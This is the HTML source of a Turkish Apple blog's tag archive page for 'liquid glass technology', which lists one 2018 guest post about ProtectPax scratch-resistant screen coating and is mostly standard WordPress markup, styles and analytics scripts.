

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/etiket/sivi-cam-teknolojisi
body_size: 9128
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='noindex, follow' />
<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>sıvı cam teknolojisi - ElmaDoktoru</title>
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="sıvı cam teknolojisi - ElmaDoktoru" />
<meta property="og:url" content="https://www.elmadoktoru.com/etiket/sivi-cam-teknolojisi" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@elmadoktoru" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.elmadoktoru.com/etiket/sivi-cam-teknolojisi","url":"https://www.elmadoktoru.com/etiket/sivi-cam-teknolojisi","name":"sıvı cam teknolojisi - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/etiket/sivi-cam-teknolojisi#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/etiket/sivi-cam-teknolojisi#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2018/02/ProtectPax-Sıvı-Cam-Teknolojisi-ile-Ekranlar-Artık-Çizilmeyecek-1.jpg","breadcrumb":{"@id":"https://www.elmadoktoru.com/etiket/sivi-cam-teknolojisi#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/etiket/sivi-cam-teknolojisi#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2018/02/ProtectPax-Sıvı-Cam-Teknolojisi-ile-Ekranlar-Artık-Çizilmeyecek-1.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2018/02/ProtectPax-Sıvı-Cam-Teknolojisi-ile-Ekranlar-Artık-Çizilmeyecek-1.jpg","width":640,"height":427},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/etiket/sivi-cam-teknolojisi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"sıvı cam teknolojisi"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://twitter.com/elmadoktoru"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; sıvı cam teknolojisi etiket akışı" href="https://www.elmadoktoru.com/etiket/sivi-cam-teknolojisi/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.4.2" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/tags/8523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-sivi-cam-teknolojisi tag-8523 custom-background wp-custom-logo wp-embed-responsive boxed cslayout group-blog hfeed" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="home-page clear">
<div id="content" class="article">
<h1 class="postsby">
<span>Etiket: <span>sıvı cam teknolojisi</span></span>
</h1>
<article class="post excerpt">
<header>
<h2 class="title">
<a href="https://www.elmadoktoru.com/protectpax-sivi-cam-teknolojisi-ile-ekranlar-artik-cizilmeyecek-h15943.html" title="ProtectPax Sıvı Cam Teknolojisi ile Ekranlar Artık Çizilmeyecek" rel="bookmark">ProtectPax Sıvı Cam Teknolojisi ile Ekranlar Artık Çizilmeyecek</a>
</h2>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/konukyazar" title="konukyazar tarafından yazılan yazılar" rel="author">konukyazar</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 14 Şubat 2018</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/teknoloji" rel="category tag">Teknoloji</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/protectpax-sivi-cam-teknolojisi-ile-ekranlar-artik-cizilmeyecek-h15943.html#respond">0 Comments</a></span>
</div>
</header><!--.header-->
<a href="https://www.elmadoktoru.com/protectpax-sivi-cam-teknolojisi-ile-ekranlar-artik-cizilmeyecek-h15943.html" title="ProtectPax Sıvı Cam Teknolojisi ile Ekranlar Artık Çizilmeyecek" id="featured-thumbnail">
<div class="featured-thumbnail">
